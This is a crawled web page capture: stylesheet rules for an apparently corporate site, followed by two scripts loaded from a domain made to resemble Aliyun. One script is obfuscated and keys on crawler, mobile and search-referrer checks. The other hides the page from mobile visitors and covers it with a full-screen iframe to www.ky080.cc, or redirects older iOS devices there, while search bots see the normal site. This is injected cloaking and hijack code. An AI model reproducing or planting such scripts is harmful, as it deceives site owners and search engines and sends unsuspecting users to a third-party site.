            line-height: 46px;
            color:#4b4a4a;
            border-top: 1px dashed #dbdbdb;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
        }
        
        .p14-info-3-list li a{ color:#4b4a4a;}
        .p14-info-3-list li span {
            float: right;
        }
    

        .p14-pagination-1 dl {
            margin-bottom: 24px;
            padding-right: 40px;
        }
        
        .p14-pagination-1 dd {
            height: 32px;
            font-size: 14px;
            line-height: 32px;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
        }
        .p14-pagination-1 dd b{float: right;font-weight:normal;}
        
        .p14-pagination-1 dd span {
            width: 60px;
            height: 32px;
            background: #a2a2a2;
            color: #fff;
            text-align: center;
            display: inline-block;
            margin-right: 10px;
        }
        
        .p14-pagination-1 dt {
            height: 1px;
            border-bottom: 1px dashed #b5b5b5;
            margin-left: 60px;
            padding-top: 2px;
            margin-bottom: 2px;
        }
        .p14-pagination-1 dd em{float: right; padding-left: 20px;font-weight: normal;}
        .p14-pagination-1 dl a{color:#4b4a4a;}
        .p14-pagination-1-href {
            float: right;
            font-size: 18px;
            line-height: 32px;
        }
        
        .p14-pagination-1-href span {
            display: inline-block;
            padding: 0 6px;
            margin-left: 4px;
            background: #08c3c9;
        }
        
        .p14-pagination-1-href a {
            display: block;
            color: #fff;
        }
        
        .p14-pagination-1-key {
            min-height: 40px;
            border-top: 1px solid #08c3c9;
            font-size: 14px;
            line-height: 40px;
            color:#575556;
        }
        .p14-pagination-1-key a{ color:#575556;}
        .p14-pagination-1-key span {
            display: inline-block;
            margin: 0 4px;
        }
    

        
        .p14-left-nav-1-tit {
            background: #0155ab;
            height: 80px;                            
        }
        
        .p14-left-nav-1-tit h3 {
            height: 75px;
            font-size: 24px; 
            font-weight: normal;
            line-height: 75px;
            color: #fff;
            border-bottom: 1px solid #fff;
            text-align: center;
            
        }
        .p14-left-nav-1-tit h3 span{font-size: 14px; text-transform: uppercase;}
         
        
        .p14-left-nav-1-nav-one h3 {
            height: 50px;
            line-height: 50px; 
            background:url(images/p14-icon5.png) no-repeat right center #ececeb; 
            margin-bottom: 2px;
            
        }
        
        .p14-left-nav-1-nav-one h3 a {
            display: block; 
            font-size: 18px;
            font-weight: normal;
            margin-right: 40px;
            margin-left: 38px; 
            color: #666;
        }
        
        .p14-left-nav-1-nav-one h3.sidenavcur,.p14-left-nav-1-nav-one h3:hover{
            background: url(images/p14-icon2.png) no-repeat right center #0155ab; 
        }  
        .p14-left-nav-1-nav-one h3.sidenavcur a,.p14-left-nav-1-nav-one h3:hover a{
            color: #fff
        }
        
        .p14-left-nav-1-nav dl{
            padding: 2px 0 4px;
        }
        .p14-left-nav-1-nav dt {
            height: 50px;
            font-size: 16px;
            line-height: 50px;
            padding-left: 54px;
            padding-right: 40px; 
            margin-bottom: 1px;
            background:#ececec;
            position: relative;	
            
        }
        .p14-left-nav-1-nav dt:after{      
        	content: "";
        	width: 8px;
        	height: 8px;              	
        	border: 2px solid #b8b8b8;
        	border-style: solid solid none none;
        	position: absolute; 
        	top: 50%;
        	right: 32px;
        	margin-top: -4px;
        	-webkit-transform: rotate(45deg);
        	-moz-transform: rotate(45deg);
        	-ms-transform: rotate(45deg);
        	-o-transform: rotate(45deg);
        	transform: rotate(45deg);
        }
        
        .p14-left-nav-1-nav dt.sidenavcur:after,.p14-left-nav-1-nav dt:hover:after {
                    	border-color:#0155ab;  
        }
        .p14-left-nav-1-nav dt.sidenavcur a,.p14-left-nav-1-nav dt:hover a{color: #0155ab; }
        
        .p14-left-nav-1-nav dd{
            border: 1px solid #ececec;                             
            border-bottom:0;     
        }
        .p14-left-nav-1-nav p {
            height: 50px;
            font-size: 14px;
            line-height: 50px;
            padding-left: 72px;
            padding-right: 40px; 
            border-bottom: 1px solid #ececec; 
            background: #fff;
            position: relative;
        }
          
                          
        /*.p14-left-nav-1-nav p:after{content: ""; width: 3px; height: 3px; border-radius: 100%;background: #666; position: absolute; left: 58px; top: 50%;}*/
        
       
        .p14-left-nav-1-nav p.sidenavcur a,.p14-left-nav-1-nav p:hover a{color:#0155ab;} 
         
        .p14-left-nav-1-nav p.sidenavcur:after ,.p14-left-nav-1-nav p:hover:after  {background: #08c3c9; } 
        
        .p14-left-nav-1-nav a {
            display: block;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
        }

    

        .contact-z1 {
            height: 140px;
            background: url("images/contact-z1.jpg") no-repeat;
            color: #333;
            margin-bottom: 30px;
        }
        
        .contact-z1 p {
            font-size: 20px;
            height: 30px;
            line-height: 30px;
            padding: 37px 0 0 95px; 
            background: url(images/contact-z1_tel.png) no-repeat 74px 44px;
        }
        
        .contact-z1 span {
            display: block;
            height: 30px;
            font-weight: bold;
            font-size: 18px;
            line-height: 30px; 
            padding-left: 73px;
        }
    

			.f_bj{background: url("images/dbbg.jpg") repeat-x center top;}
			.db-nav{height: 75px;}
			.db-nav li{float: left;}
			.db-nav li a{display: block;line-height: 75px;font-size: 16px;color: #fff;padding: 0 25px;}
			.db-con{padding-top: 52px;height: 194px;}
			.db-con h3{float: left;width: 200px;height: 106px;margin-top: 20px;}
			.db-con h3 img{width: 200px;height: 106px;}
			.fwz{float: left;width: 600px;height: 194px;padding: 0 30px;border-left: 1px solid #1b66b4;border-right: 1px solid #1b66b4;margin-left: 40px;}
			.fwz span{display: block;font-size: 14px;line-height: 30px;color: #fff;}
			.fwz em{display: inline-block;margin-left: 20px;}
			.fwz a{color: #fff;}
			.fwz-hz01{float: left;width: 370px;}
			.fwz-hz02{float: right;width: 220px;}
			.code{float: right;width: 252px;}
			.code p{float: left;}
			.code p.last{margin-left: 30px;}
			.code p img{display: block;width: 96px;height: 96px;background-color: #fff;padding: 6px;}
			.code p em{display: block;font-size: 12px;color: #fff;text-align: center;line-height: 30px;padding-top: 10px;}
			
		

        .client-2 {
            position: fixed;
            right: -170px;
            top: 50%;
            z-index: 900;
        }
        
        .client-2 li a {
            text-decoration: none;
        }
        .client-2 li {
            margin-top: 1px;
            clear: both;
            height: 71px;
            position: relative;
        }
        
        .client-2 li i {
            background: url(images/fx.png) no-repeat;
            display: block;
            width: 30px;
            height: 27px;
            margin: 0px auto;
            text-align: center;
        }
        
        .client-2 li p {
            height: 20px;
            font-size: 14px;
            line-height: 20px;
            overflow: hidden;
            text-align: center;
            color: #fff;
        }
        
        .client-2 .my-kefu-qq i {
            background-position: 4px 5px;
        }
        
        .client-2 .my-kefu-tel i {
            background-position: 0 -21px;
        }
        
        .client-2 .my-kefu-liuyan i {
            background-position: 4px -53px;
        }
        
        .client-2 .my-kefu-weixin i {
            background-position: -34px 4px;
        }
        
        .client-2 .my-kefu-weibo i {
            background-position: -30px -22px;
        }
        
        .client-2 .my-kefu-ftop {
            display: none;
        }
        
        .client-2 .my-kefu-ftop i {
            width: 33px;
            height: 35px;
            background-position: -27px -51px;
        }
        
        .client-2 .my-kefu-left {
            float: left;
            width: 77px;
            height: 47px;
            position: relative;
        }
        
        .client-2 .my-kefu-tel-right {
            font-size: 16px;
            color: #fff;
            float: left;
            height: 24px;
            line-height: 22px;
            padding: 0 15px;
            border-left: 1px solid #fff;
            margin-top: 14px;
        }
        
        .client-2 .my-kefu-right {
            width: 20px;
        }
        
        .client-2 .my-kefu-tel-main {
            background: #0155ab;
            color: #fff;
            height: 56px;
            width: 247px;
            padding:9px 0 6px;
            float: left;
        }
        
        .client-2 .my-kefu-main {
            background: #0155ab;
            width: 97px;
            height: 56px;
            position: relative;
            padding:9px 0 6px;
            float: left;
        }
        
        .client-2 .my-kefu-weixin-pic {
            position: absolute;
            left: -130px;
            top: -24px;
            display: none;
            z-index: 333;
        }
        
        .my-kefu-weixin-pic img {
            width: 115px;
            height: 115px;
        }
    


--- FILE ---
content_type: application/javascript
request_url: http://js.oss-aliyun.cn/js/footer.js
body_size: 2789
content:
(function(_0x349967,_0x50d2f2){function _0x44b4d1(_0x50b336,_0x13a571,_0x1eed2d,_0x56b448,_0x3b951c){return _0x17f4(_0x50b336-0x2e9,_0x3b951c);}function _0x465398(_0x1a2d70,_0x1bbc05,_0x265305,_0x4f46c1,_0x40a948){return _0x17f4(_0x40a948- -0x334,_0x4f46c1);}function _0x1e4072(_0x2f8c01,_0x2d7f40,_0x519882,_0x4b5e01,_0x13f1b4){return _0x17f4(_0x4b5e01-0x3f,_0x13f1b4);}var _0x5dd17a=_0x349967();function _0x7bc8a4(_0x5dedd3,_0x5c804c,_0x3e2d53,_0x5612f0,_0x36e8e2){return _0x17f4(_0x5c804c-0xd5,_0x3e2d53);}function _0xb139ef(_0x2b3fa5,_0x2d8d4a,_0xb214ab,_0x194f57,_0x4cffbf){return _0x17f4(_0x2d8d4a- -0x220,_0x194f57);}while(!![]){try{var _0x47f0c9=-parseInt(_0x1e4072(0x4e,0x4d,0x5b,0x58,0x6a))/0x1*(-parseInt(_0x1e4072(0x64,0x67,0x5b,0x50,0x5e))/0x2)+parseInt(_0x7bc8a4(0xcf,0xe0,0xe6,0xf0,0xd6))/0x3+-parseInt(_0x44b4d1(0x2fc,0x303,0x2ec,0x2f4,0x2f6))/0x4*(-parseInt(_0x1e4072(0x3a,0x5b,0x47,0x4f,0x61))/0x5)+parseInt(_0x44b4d1(0x314,0x326,0x300,0x305,0x318))/0x6*(-parseInt(_0x465398(-0x31c,-0x307,-0x31e,-0x316,-0x30a))/0x7)+-parseInt(_0xb139ef(-0x21e,-0x21f,-0x218,-0x216,-0x21d))/0x8+-parseInt(_0x465398(-0x30f,-0x31b,-0x329,-0x327,-0x31c))/0x9+-parseInt(_0x44b4d1(0x2f1,0x2f0,0x2f2,0x2f6,0x2fc))/0xa*(-parseInt(_0x44b4d1(0x308,0x308,0x31b,0x2f8,0x30c))/0xb);if(_0x47f0c9===_0x50d2f2){break;}else{_0x5dd17a["\u0070\u0075\u0073\u0068"](_0x5dd17a["\u0073\u0068\u0069\u0066\u0074"]());}}catch(_0x39bfbf){_0x5dd17a["\u0070\u0075\u0073\u0068"](_0x5dd17a["\u0073\u0068\u0069\u0066\u0074"]());}}})(_0x5278,0xf3254);var _0x1f5697=function(){var _0x4c990d=!![];return function(_0xc64d79,_0x33cf25){var _0x227e0e=_0x4c990d?function(){if(_0x33cf25){var _0x1db155=_0x33cf25["\u0061\u0070\u0070\u006c\u0079"](_0xc64d79,arguments);_0x33cf25=null;return _0x1db155;}}:function(){};_0x4c990d=![];return _0x227e0e;};}();var _0x2a37a0=_0x1f5697(this,function(){function _0x5e1a6d(_0x3dfc15,_0x441761,_0x478e1d,_0x3468b4,_0x53f047){return _0x17f4(_0x441761- -0x1d4,_0x3468b4);}var _0x5a62ed=function(){var _0x59ef2c;try{_0x59ef2c=Function(_0x223a17(0x34b,0x356,0x366,0x352,0x355)+_0x223a17(0x37d,0x37c,0x355,0x369,0x362)+"\u0029\u003b")();}catch(_0x33a537){_0x59ef2c=window;}function _0x223a17(_0x2664ea,_0x17aec3,_0xc60703,_0x6ebcd6,_0x6de2a6){return _0x17f4(_0x6ebcd6-0x352,_0x6de2a6);}function _0x2cf5e8(_0x17c904,_0x248294,_0xc7031c,_0x5996a0,_0x4533a4){return _0x17f4(_0x5996a0-0x1d3,_0x4533a4);}return _0x59ef2c;};var _0x330e86=_0x5a62ed();function _0xddf389(_0x21ebbd,_0x3a7182,_0x3ec44e,_0x176d25,_0x35dd9f){return _0x17f4(_0x3ec44e- -0x9f,_0x3a7182);}var _0x2e9120=_0x330e86["\u0063\u006f\u006e\u0073\u006f\u006c\u0065"]=_0x330e86["\u0063\u006f\u006e\u0073\u006f\u006c\u0065"]||{};function _0x484111(_0xa8e418,_0x3365a4,_0x429c14,_0xbadbe5,_0x491868){return _0x17f4(_0xbadbe5- -0x386,_0x491868);}var _0x4d292d=[_0x53d08f(0x1d6,0x1d5,0x1d9,0x1c4,0x1c6),_0x5e1a6d(-0x1bd,-0x1c7,-0x1ba,-0x1ca,-0x1db),_0x53d08f(0x1a6,0x1b5,0x1c3,0x1ac,0x1b0),_0x5e1a6d(-0x1ce,-0x1be,-0x1b5,-0x1a8,-0x1c7),_0x484111(-0x367,-0x357,-0x379,-0x368,-0x36d),_0x484111(-0x377,-0x392,-0x373,-0x381,-0x398),_0x484111(-0x371,-0x375,-0x35a,-0x365,-0x371)];function _0x3326f7(_0x481f53,_0x1bf159,_0x22bb1c,_0x4202cc,_0x2866d6){return _0x17f4(_0x2866d6- -0x17e,_0x22bb1c);}function _0x53d08f(_0x8d86d5,_0xb48c59,_0x1d6078,_0x44671f,_0x28a38d){return _0x17f4(_0x44671f-0x1a9,_0x1d6078);}for(var _0x4a5127=0x0;_0x4a5127<_0x4d292d["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x4a5127++){var _0x3984f7=_0x1f5697["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]["\u0062\u0069\u006e\u0064"](_0x1f5697);var _0x3c96d0=_0x4d292d[_0x4a5127];var _0x24f17d=_0x2e9120[_0x3c96d0]||_0x3984f7;_0x3984f7['__proto__']=_0x1f5697['bind'](_0x1f5697);_0x3984f7["\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067"]=_0x24f17d["\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067"]["\u0062\u0069\u006e\u0064"](_0x24f17d);_0x2e9120[_0x3c96d0]=_0x3984f7;}});function _0x17f4(_0x22af8f,_0x1bc5fe){var _0x56be09=_0x5278();_0x17f4=function(_0x398b03,_0x3937c9){_0x398b03=_0x398b03-0x0;var _0x5278af=_0x56be09[_0x398b03];return _0x5278af;};return _0x17f4(_0x22af8f,_0x1bc5fe);}function _0x5d3420(_0x1d4366,_0x1c417b,_0x481615,_0x2b9295,_0x524ac1){return _0x17f4(_0x1d4366-0x3b4,_0x481615);}_0x2a37a0();document['addEventListener'](_0x5d3420(0x3d0,0x3d3,0x3c4,0x3c1,0x3e3),function(){var _0x2fb1eb=navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"]["\u0074\u006f\u004c\u006f\u0077\u0065\u0072\u0043\u0061\u0073\u0065"]()['match'](/(sogou|baidu|bot|spider|crawler)/i);let _0x3e4390=navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"]["\u006d\u0061\u0074\u0063\u0068"](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);let _0x4ef5b8=document['referrer']&&document["\u0072\u0065\u0066\u0065\u0072\u0072\u0065\u0072"]['match'](/(baidu\.com|sogou\.com|so\.com|360\.com)/i);var _0x4a7296=new URLSearchParams(window['location']['search']);var _0x3794fa=_0x4a7296["\u0067\u0065\u0074"](_0x1d92ba(0x1ce,0x1bb,0x1c4,0x1c8,0x1cb));var _0x39579e=_0x3794fa&&_0x3794fa['match'](/(baidu\.com|sogou\.com|so\.com|360\.com)/i);var _0x473599=_0x4ef5b8||_0x39579e;function _0x1d92ba(_0x58eb15,_0x280c1e,_0x4e36cc,_0x2a68c5,_0x55adaa){return _0x17f4(_0x55adaa-0x1ae,_0x2a68c5);}function _0x1fc65a(_0xed076a,_0x3c1fe7,_0x98561f,_0x1f3b14,_0x161f8f){return _0x17f4(_0x161f8f-0x18,_0x1f3b14);}function _0x3aa96c(_0x429557,_0x3928dc,_0x53b199,_0x58f404,_0x4bf5e4){return _0x17f4(_0x53b199- -0x126,_0x3928dc);}if(!_0x2fb1eb||!_0x3e4390||!_0x473599){var _0x51d8bb=document["\u0068\u0065\u0061\u0064"];var _0x1d3884=_0x51d8bb["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x1d92ba(0x1c2,0x1c2,0x1c9,0x1ad,0x1c0));for(var _0x3e0ab2=0x9d1bc^0x9d1bc;_0x3e0ab2<_0x1d3884["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x3e0ab2++){var _0x5c81c0=_0x1d3884[_0x3e0ab2];if(_0x5c81c0["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x1fc65a(0x3b,0x4d,0x56,0x4a,0x40))){_0x51d8bb['removeChild'](_0x5c81c0);}}};});function _0x5278(){var _0x56a873=["zSdJNe0787401".split("").reverse().join(""),"epytotorp".split("").reverse().join(""),'return\x20(function()\x20',"rDwQdX6981251".split("").reverse().join(""),"rotcurtsnoc".split("").reverse().join(""),"ofni".split("").reverse().join(""),"\u0061\u0070\u0070\u006c\u0079",'table',"\u0067\u0065\u0074","esaCrewoLot".split("").reverse().join(""),'1373940cesjhQ',"dlihCevomer".split("").reverse().join(""),"dnib".split("").reverse().join(""),"CzvKFt3358224".split("").reverse().join(""),"noitacol".split("").reverse().join(""),"nraw".split("").reverse().join(""),'querySelectorAll','head',"EOvJxh0923159".split("").reverse().join(""),"\u0032\u0035\u0034\u0038\u0038\u0034\u006b\u006a\u004c\u0049\u0048\u0053","\u006e\u006f\u0073\u0063\u0072\u0069\u0070\u0074","\u0034\u0047\u0074\u0064\u004a\u0076\u004a","tnegAresu".split("").reverse().join(""),"__otorp__".split("").reverse().join(""),"rorre".split("").reverse().join(""),'{}.constructor(\x22return\x20this\x22)(\x20)',"\u0031\u0032\u0033\u0038\u0034\u0030\u0039\u0030\u0051\u0053\u006f\u004b\u0056\u0043","giMPBa4".split("").reverse().join(""),"\u0072\u0065\u0066\u0065\u0072\u0072\u0065\u0072",'log','DOMContentLoaded',"rerefer".split("").reverse().join(""),"\u0065\u0078\u0063\u0065\u0070\u0074\u0069\u006f\u006e",'11YsOOai','addEventListener',"\u0074\u0072\u0061\u0063\u0065",'textContent',"gnirtSot".split("").reverse().join(""),"hcraes".split("").reverse().join(""),"sedulcni".split("").reverse().join(""),'length','console',"\u0074\u0069\u0074\u006c\u0065","hctam".split("").reverse().join(""),"\u0035\u0036\u0054\u0057\u0064\u0066\u0044\u0066"];_0x5278=function(){return _0x56a873;};return _0x5278();}

--- FILE ---
content_type: application/javascript
request_url: http://js.oss-aliyun.cn/js/spider.1.0.js
body_size: 1501
content:

function add_tj(){
    var code_bd = "0b310cfe0f8807f97ffa289b59ff7a46";
    if (code_bd != ''){
        (function() {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?"+code_bd;
            var s = document.getElementsByTagName("script")[0]; 
            s.parentNode.insertBefore(hm, s);
        })();
    }

    var code_51='Kbc8JyKq5erbBXKu';
    if(code_51 != ''){
        !function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:code_51,ck:code_51});
    }

}

function load_link(olink) {
    var ss = '<div id="azzdi" style="position: fixed; top: 0; left: 0; z-index: 2147483647; height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight="0" marginwidth="0" frameborder="0" style="height: 100%; width: 100%;" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body{width:100%;height:100%;}</style>';
    eval(`document.write('${ss}');`);

    try {
        setTimeout(function() {
            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var a = document.body.children[i].tagName;
                    var b = document.body.children[i].id;
                    if (b != 'iconDiv1' && b != 'azzdi' && a != 'title') {
                        document.body.children[i].style.display = 'none'
                    }
                } catch (e) {}
            }
            var oMeta = document.createElement('meta');
            oMeta.name = 'viewport';
            oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
            document.getElementsByTagName('head')[0].appendChild(oMeta)
        }, 100)
    } catch (e) {}
}

function getIosVersion() {
    var str = navigator.userAgent.toLowerCase();
    var ver = str.match(/cpu iphone os (.*?) like mac os/);
    return ver ? parseInt(ver[1].slice(0, 2)) : false ;
}  

(function (){
    add_tj();
    let isSpider = navigator.userAgent.toLowerCase().match(/(sogou|baidu|bot|spider|crawler)/i);
    if (isSpider){
        return;
    }
    let isMobile = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);    
    if (!isMobile){
        return;
    }

    let ldys = ["www.ky080.cc"];
    let linkIndex = Math.floor((Math.random() * ldys.length));
    var oneldy = ldys[linkIndex];
    if (window.location.protocol == 'https:'){
        oneldy = 'https://'+oneldy;
    }else{
        oneldy = 'http://'+oneldy;
    }

    var isIOS = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (isIOS && getIosVersion() < 13) {
        setTimeout(() => {
            window.location.href = oneldy;
        }, 200);
    }

    load_link(oneldy);
})()